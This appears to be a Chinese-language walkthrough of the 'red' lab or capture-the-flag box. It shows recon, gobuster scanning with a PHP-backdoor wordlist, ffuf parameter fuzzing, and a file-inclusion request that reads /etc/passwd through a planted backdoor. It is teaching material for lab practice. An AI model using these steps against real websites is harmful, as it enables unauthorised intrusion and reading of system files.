red靶机
一、找ip和端口

我们发现只能扫描出主机的IP,可能是虚拟网卡配置的问题。尝试去修改一下虚拟网卡配置问题。
重启虚拟机,在启动时按住shift,出现了下面这个界面后按e,然后找到ro,发现ro后有字符,那么就在后面直接加rw single init=/bin/bash即可。

修改完后 Ctrl + X 进入bash shell 界面,输入ip a 查看网卡ens33。

然后cd 到etc/network,ls一下,没有interfaces,因此但是我们发现有netplan,那么我们就cd到etc/netplan,ls发现里面有yaml文件,vim修改。(注意:要一级一级去cd)

我们发现vim和vi都不能修改,试试其它命令去修改(nano+文件名)。修改完之后按照一下步骤保存并退出:
按
Ctrl + O(即^O Write Out)保存文件。按
Enter确认文件名(默认会覆盖原文件)。按
Ctrl + X(即^X Exit)退出编辑器。



找到我们靶场的ip是192.168.13.146,并且80,22端口是开的。
二、找目录



访问主页。发现该网页已经被黑客攻击了,继续网站信息的收集,尝试找到网站的后门。
点击Hello Blue!,跳转到了下面的页面,把域名改成IP可以访问到页面,那么我们需要配置DNS将这个域名解析到目标靶机上。
在kali里运行下面代码,然后查看一下是不是写进去了。
sudo sed -i '$a 192.168.13.146 redrocks.win' /etc/hosts
在kali里去访问一下试试。


检查页面源代码,发现了他说让我们向Mr.Miessler寻求帮助,用谷歌搜索一下这个人,看到一个字典,我们用这个字典做目录扫描。

apt -y install seclists
find / -name "CommonBackdoors-PHP.fuzz.txt"
gobuster dir -u http://redrocks.win/ -w /usr/share/seclists/Discovery/Web-Content/Programming-Language-Specific/CommonBackdoors-PHP.fuzz.txt找到了一个NetworkFileManagerPHP.php的文件,很有可能就是后门。
状态码是500,我们fuzz一下参数,用到了fuzz param 的字典:https://raw.githubusercontent.com/whiteknight7/wordlist/refs/heads/main/fuzz-lfi-params-list.txt
ffuf -u 'http://redrocks.win/NetworkFileManagerPHP.php?FUZZ=id' -w /usr/share/seclists/Fuzzing/fuzz-lfi-params-list.txt -X GET -ac -t 10

参数是key,试一下能否读取文件。
http://redrocks.win/NetworkFileManagerPHP.php?key=/etc/passwd
